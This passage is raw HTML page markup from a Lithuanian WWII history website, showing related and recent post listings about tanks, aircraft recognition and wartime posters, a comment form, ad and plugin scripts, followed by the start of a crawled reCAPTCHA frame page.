block_td_uid_3_696b19376fc67.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_3_696b19376fc67);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696b1937706e5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696b19376fc67" href="#">SUSIJĘ STRAIPSNIAI</a><a id="td_uid_5_696b1937706e7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696b19376fc67" href="#"> </a></h4><div id=td_uid_3_696b19376fc67 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-2dalis/" rel="bookmark" class="td-image-wrap" title="1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)" data-src="https://apkasai.lt/wp-content/uploads/2019/12/recogn3-218x150.jpg" decoding="async" data-srcset="https://apkasai.lt/wp-content/uploads/2019/12/recogn3-218x150.jpg 218w, https://apkasai.lt/wp-content/uploads/2019/12/recogn3-100x70.jpg 100w" data-sizes="auto" /><noscript><img width="218" height="150" class="entry-thumb" src="https://apkasai.lt/wp-content/uploads/2019/12/recogn3-218x150.jpg"  srcset="https://apkasai.lt/wp-content/uploads/2019/12/recogn3-218x150.jpg 218w, https://apkasai.lt/wp-content/uploads/2019/12/recogn3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)" data-eio="l" /></noscript></a></div>                <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-2dalis/" rel="bookmark" title="1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)">1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-1dalis/" rel="bookmark" class="td-image-wrap" title="1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)" data-src="https://apkasai.lt/wp-content/uploads/2019/11/recogn7-218x150.jpg" decoding="async" data-srcset="https://apkasai.lt/wp-content/uploads/2019/11/recogn7-218x150.jpg 218w, https://apkasai.lt/wp-content/uploads/2019/11/recogn7-100x70.jpg 100w" data-sizes="auto" /><noscript><img width="218" height="150" class="entry-thumb" src="https://apkasai.lt/wp-content/uploads/2019/11/recogn7-218x150.jpg"  srcset="https://apkasai.lt/wp-content/uploads/2019/11/recogn7-218x150.jpg 218w, https://apkasai.lt/wp-content/uploads/2019/11/recogn7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)" data-eio="l" /></noscript></a></div>                <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-1dalis/" rel="bookmark" title="1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)">1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b19376fc67" data-td_block_id="td_uid_3_696b19376fc67"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_3_696b19376fc67" data-td_block_id="td_uid_3_696b19376fc67"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">PALIKTI ATSILIEPIMĄ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/keep-calm-and-carry-on/#respond" style="display:none;">Atšaukti atsakymą</a></small></h3><form action="https://apkasai.lt/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentuoti:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">įveskite savo komentarą!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Vardas:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">įveskite savo vardą čia</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Pašto adresas:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">įvedėte neteisingą el. pašto adresą!</div>
			            <div class="td-warning-email">čia įveskite savo el. pašto adresą</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Interneto svetainė:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Išsaugoti mano vardą, el. paštą ir svetainę šioje naršyklėje kitą kartą, kai komentuosiu.</label></p>
<p id="griwpc-container-id" class="google-recaptcha-container recaptcha-align-left"><span id="griwpc-widget-id" class="g-recaptcha" data-forced="0" ></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentuoti" /> <input type='hidden' name='comment_post_ID' value='6598' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Apkasai.lt &#8211; svetainė apie Antrojo pasaulinio karo istorijos skeveldras. Klausimus dėl reklamos ar straipsnių perpublikavimo bei temų pasiūlymus siųskite <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
</div>
		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_696b1937719d5_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_6_696b1937719d5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_696b1937719d5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_7_696b193771b4e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_7_696b193771b4e" ><script>var block_td_uid_7_696b193771b4e = new tdBlock();
block_td_uid_7_696b193771b4e.id = "td_uid_7_696b193771b4e";
block_td_uid_7_696b193771b4e.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696b193771b4e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696b193771b4e_rand","tdc_css_class_style":"td_uid_7_696b193771b4e_rand_style"}';
block_td_uid_7_696b193771b4e.td_column_number = "1";
block_td_uid_7_696b193771b4e.block_type = "td_block_9";
block_td_uid_7_696b193771b4e.post_count = "5";
block_td_uid_7_696b193771b4e.found_posts = "14";
block_td_uid_7_696b193771b4e.header_color = "#";
block_td_uid_7_696b193771b4e.ajax_pagination_infinite_stop = "";
block_td_uid_7_696b193771b4e.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_7_696b193771b4e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_7_696b193771b4e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/jeep-vertikalus-strypas/" rel="bookmark" title="Kodėl kai kurie APK laikų visureigiai priekyje turėjo vertikalius strypus?">Kodėl kai kurie APK laikų visureigiai priekyje turėjo vertikalius strypus?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-21T21:45:10+00:00" >2020 21 vasario</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/jeep-vertikalus-strypas/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/keep-calm-and-carry-on/" rel="bookmark" title="Garsieji „Keep calm and carry on“ plakatai iš tikrųjų buvo laikomi nevykusiais">Garsieji „Keep calm and carry on“ plakatai iš tikrųjų buvo laikomi nevykusiais</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-24T13:34:11+00:00" >2020 24 liepos</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/keep-calm-and-carry-on/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/supersunkusis-tankas-t28/" rel="bookmark" title="Kodėl supersunkusis T28 taip ir nepasiekė mūšio lauko?">Kodėl supersunkusis T28 taip ir nepasiekė mūšio lauko?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T13:26:33+00:00" >2020 24 birželio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/supersunkusis-tankas-t28/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/7-idomus-faktai-apie-valentine-tanka/" rel="bookmark" title="7 įdomūs faktai apie Valentine tanką &#8211; tanko vadas-užtaisinėtojas?">7 įdomūs faktai apie Valentine tanką &#8211; tanko vadas-užtaisinėtojas?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T22:14:47+00:00" >2021 14 vasario</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/7-idomus-faktai-apie-valentine-tanka/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-2dalis/" rel="bookmark" title="1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)">1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T14:30:30+00:00" >2019 6 gruodžio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-2dalis/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696b193771b4e" data-td_block_id="td_uid_7_696b193771b4e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696b193771b4e" data-td_block_id="td_uid_7_696b193771b4e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_8_696b1937731c0_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_8_696b1937731c0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_696b1937731c0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696b1937732d5_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_9_696b1937732d5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_696b1937732d5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h4 class="block-title"><span>Apie Nodum</h4>
<p style="font-size: 16px;
    font-weight: 100;">Apkasai.lt - svetainė apie įdomias, mažai girdėtas Antrojo pasaulinio karo ginkluotę, asmenybes, neįtikėtinas istorijas ir visą kitą, kas yra per smulku, kad patektų į istorijos vadovėlius ir rimtas knygas.

Turite ką papasakoti? Susisiekite su mumis per mūsų <strong><a href="https://www.facebook.com/ApkasaiLT/">Facebook puslapį</a>, <a href="mailto:info@nodum.lt">el. paštu</a></strong> arba parašykite forume.</p>
<br>
<img src="[data-uri]" alt="apkasai.lt" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" decoding="async" class="lazyload"><noscript><img src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" alt="apkasai.lt" data-eio="l"></noscript></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="[data-uri]" alt="Facebook Pagelike Widget" data-src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" decoding="async" class="lazyload" /><noscript><img src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" data-eio="l" /></noscript></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/ApkasaiLT/ " data-width="500" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="" data-lazy="false"></div></aside>        <!-- A WordPress plugin developed by Milap Patel -->
                </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Nodum.lt | Visos teisės saugomos | Sprendimas: <a href="https://sbyte.lt/" style="color:#6c782e;">Sbyte.lt</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696b1937735e3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}


</style>

<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=693' id='eio-lazy-load-js'></script>
<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5' id='theme-my-login-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b4fe63869a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/comment-reply.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3' id='comment-reply-js'></script>
<script type='text/javascript' id='gdatt-attachments-js-extra'>
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"5","are_you_sure":"This operation is not reversible. Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.5_b2500_free' id='gdatt-attachments-js'></script>
<script type='text/javascript' id='griwpc-base-js-extra'>
/* <![CDATA[ */
var griwpco = {"ajax_url":"https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LcUu9IUAAAAAEOC5XdwJhBZXulVlmLcUfrEwDcJ","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http:\/\/www.joanmiquelviade.com\/plugin\/google-recaptcha-in-wp-comments-form\/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2' id='griwpc-base-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2' id='google-recaptcha-ini-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&#038;render=explicit&#038;ver=a2eb44afc1e3f9ac48847d83394957d3' id='recaptcha-call-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='milapfbwidgetscript-js-extra'>
/* <![CDATA[ */
var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"lt_LT"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0' id='milapfbwidgetscript-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcUu9IUAAAAAEOC5XdwJhBZXulVlmLcUfrEwDcJ&co=aHR0cHM6Ly9hcGthc2FpLmx0OjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qbs6uf4qcio2
body_size: 49422
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
